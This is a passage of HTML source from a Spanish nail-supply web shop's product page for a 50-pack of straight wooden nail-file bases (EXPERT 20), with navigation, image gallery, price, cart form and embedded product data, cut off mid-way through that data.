																			</a>
																</li>
												<li id="cbp-hrmenu-tab-32"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-32 ">
							<a href="https://cursos.siberian-nails.com" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cursos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-23"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
							<a href="/content/14-oferta-formadora" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Oferta Formadora</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-27"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-27 ">
							<a href="https://www.siberian-nails.com/content/13-cuenta-profesional" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuenta profesional</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-36"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-36 ">
							<a href="/ofertas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ofertas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				"  >
											 
												<i class="icon fa fa-align-justify mobile-menu__tab-icon"></i>
																						
											
										<span class="js-mobile-menu__tab-title ">Materiales</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-32  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://cursos.siberian-nails.com"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cursos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/content/14-oferta-formadora"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Oferta Formadora</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://www.siberian-nails.com/content/13-cuenta-profesional"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cuenta profesional</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-36  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/ofertas"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Ofertas</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.siberian-nails.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.siberian-nails.com/">
    <img class="logo img-fluid"
         src="https://www.siberian-nails.com/img/logo-1662484071.jpg"
                  alt="Siberian Nails"
         width="300"
         height="110"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <span  class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></span>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.siberian-nails.com/mi-cuenta" class="m-nav-btn" aria-label="Login"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside" data-bs-display="static" data-bs-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Carrito</span></span>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <span class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></span>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/15-materiales"><span>Materiales</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/46-limas-y-recambios"><span>LIMAS Y RECAMBIOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/87-placas-de-lima"><span>Placas de lima</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Base lima de madera recta EXPERT 20 50uds</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.siberian-nails.com/placas-de-lima/3349-base-lima-acrilica-expert-20.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.siberian-nails.com/placas-de-lima/653-base-lima-de-acero-media-luna-expert-40-4820121594372.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html">


        <div class="row product-info-row">
            <div class="col-md-8 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask position-relative">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/5679-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                            data-image-large-src="https://www.siberian-nails.com/5679-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}"                            src="https://www.siberian-nails.com/5679-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                                            alt="Base lima de madera recta EXPERT 20 50uds"
                                title="Base lima de madera recta EXPERT 20 50uds"
                                                        title="Base lima de madera recta EXPERT 20 50uds"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/5681-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                            data-image-large-src="https://www.siberian-nails.com/5681-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}"                            src="https://www.siberian-nails.com/5681-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                                            alt="Base lima de madera recta EXPERT 20 50uds"
                                title="Base lima de madera recta EXPERT 20 50uds"
                                                        title="Base lima de madera recta EXPERT 20 50uds"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/5680-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                            data-image-large-src="https://www.siberian-nails.com/5680-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}"                            src="https://www.siberian-nails.com/5680-medium_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                                            alt="Base lima de madera recta EXPERT 20 50uds"
                                title="Base lima de madera recta EXPERT 20 50uds"
                                                        title="Base lima de madera recta EXPERT 20 50uds"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/5679-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5679-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/5679-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}"                                    alt="Base lima de madera recta EXPERT 20 50uds"
                                    content="https://www.siberian-nails.com/5679-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/5681-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5681-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/5681-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5681-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}"                                    alt="Base lima de madera recta EXPERT 20 50uds"
                                    content="https://www.siberian-nails.com/5681-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/5680-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5680-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/5680-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5680-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}"                                    alt="Base lima de madera recta EXPERT 20 50uds"
                                    content="https://www.siberian-nails.com/5680-large_default/base-lima-de-madera-recta-expert-20-50uds.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-4 col-product-info">
                <div id="col-product-info">
                    
                        <div class="product_header_container clearfix">

                            
                                                                                                                                

                            
                                <h1 class="h1 page-title"><span>Base lima de madera recta EXPERT 20 50uds</span></h1>
                            
                            
                                                                                                                                                                

                            
                                
                            

                                                            
                                    


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span>WBE-20</span>
                </div>
                                


        
                    
                            
        

        
            <div class="priceContainer ">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="5">
                                                                                      5,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                                
                                                    </div>
                    

                    <div class="product-information">
                        
                            <div id="product-description-short-2990"
                                  class="rte-content product-description"><p>Base lima de madera recta EXPERT 20</p></div>
                        

                        
                        <div class="product-actions js-product-actions">
                            
                                <form action="https://www.siberian-nails.com/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                                    <input type="hidden" name="id_product" value="2990"
                                           id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                    
                                        
                                        <div class="product-variants js-product-variants">

    </div>




                                    

                                    
                                                                            

                                    
                                    
                                        <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Comprar
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                    

                                    
                                        <section class="product-discounts js-product-discounts mb-3">
</section>


                                    

                                    
                                </form>
                                
                                    <div class="product-additional-info js-product-additional-info">
  <!-- Pixel Plus: Add missing microdata -->
    <div itemscope itemtype="http://schema.org/Product">
                        <meta itemprop="url" content="https://www.siberian-nails.com/placas-de-lima/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html">
                                                <link itemprop="image" href="https://www.siberian-nails.com/5679-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg">                            <link itemprop="image" href="https://www.siberian-nails.com/5681-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg">                            <link itemprop="image" href="https://www.siberian-nails.com/5680-thickbox_default/base-lima-de-madera-recta-expert-20-50uds.jpg">                                            <meta itemprop="description" content="Base lima de madera recta EXPERT 20">
                                <meta itemprop="productID" content="2990">
                                <meta itemprop="title" content="Base lima de madera recta EXPERT 20 50uds">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="Siberian nails" />
            </div>
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
                                                            <meta itemprop="price" content="5">
                                                                <meta itemprop="priceCurrency" content="EUR">
                                                                <meta itemprop="itemCondition" content="http://schema.org/NewCondition">
                                                                <link itemprop="itemAvailability" href="http://schema.org/InStock">
                                                            </div>
            </div>
<!-- End Pixel Plus: Add missing microdata -->

</div>
                                
                            

                            
                                
                            

                            
                        </div>
                    </div>
                    <div class="sidebar product-sidebar">

                        
                        
                    </div>
                </div>
            </div>  
        </div>

            

                                    

    <div class="tabs product-tabs product-sections">
                            
                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descripción</span></h4>
                <div class="section-content">
                    
                        <div class="product-description ">
                            <div class="rte-content"><div class="_50f7">Detalles del producto</div>
<div class="_1xwp">Base lima de madera recta EXPERT 20<br />Material: madera<br />Tamaño: 16.2x2 cm</div>
<div class="_1xwp">50 unidades<br /><br />Características básicas:</div>
<div class="_1xwp">• Soporta desinfección con agentes especiales<br />• Permite realizar una pedicura / manicura segura, minimizando el riesgo de infecciones<br />• Posibilidad de utilizar diferentes recambios<br />• Superficie lisa pulida<br />• Forma ergonómica cómoda.</div>
<div class="_1xwp"></div></div>
                                                            
                                                    </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section empty-product-details">
            <h4 class="section-title"><span>Detalles del producto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;WBE-20&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;87&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;5,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-12-10 13:45:41&quot;,&quot;date_upd&quot;:&quot;2025-10-09 18:26:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Base lima de madera recta EXPERT 20 50uds&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Base lima de madera recta EXPERT 20 50uds&quot;,&quot;link_rewrite&quot;:&quot;base-lima-de-madera-recta-expert-20-50uds&quot;,&quot;name&quot;:&quot;Base lima de madera recta EXPERT 20 50uds&quot;,&quot;description&quot;:&quot;&lt;div class=\&quot;_50f7\&quot;&gt;Detalles del producto&lt;\/div&gt;\n&lt;div class=\&quot;_1xwp\&quot;&gt;Base lima de madera recta EXPERT 20&lt;br \/&gt;Material:\u00a0madera&lt;br \/&gt;Tama\u00f1o: 16.2x2 cm&lt;\/div&gt;\n&lt;div class=\&quot;_1xwp\&quot;&gt;50 unidades&lt;br \/&gt;&lt;br \/&gt;Caracter\u00edsticas b\u00e1sicas:&lt;\/div&gt;\n&lt;div class=\&quot;_1xwp\&quot;&gt;\u2022 Soporta desinfecci\u00f3n con agentes especiales&lt;br \/&gt;\u2022 Permite realizar una pedicura \/ manicura segura, minimizando el riesgo de infecciones&lt;br \/&gt;\u2022 Posibilidad de utilizar diferentes recambios&lt;br \/&gt;\u2022 Superficie lisa pulida&lt;br \/&gt;\u2022 Forma ergon\u00f3mica c\u00f3moda.&lt;\/div&gt;\n&lt;div class=\&quot;_1xwp\&quot;&gt;&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Base lima de madera recta EXPERT 20&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2990,&quot;id_product&quot;:2990,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;placas-de-lima&quot;,&quot;category_name&quot;:&quot;Placas de lima&quot;,&quot;link&quot;:&quot;https:\/\/www.siberian-nails.com\/placas-de-lima\/2990-base-lima-de-madera-recta-expert-20-50uds-4820241061136.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.132231,&quot;price_without_reduction&quot;:5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:36,&quot;quantity_all_versions&quot;:36,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5679&quot;,&quot;legend&quot;:&quot;Base lima de madera recta EXPERT 20 50uds&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-home_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-small_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-large_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-cart_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-medium_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_default\/base-lima-de-madera-recta-expert-20-50uds.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5679-thickbox_d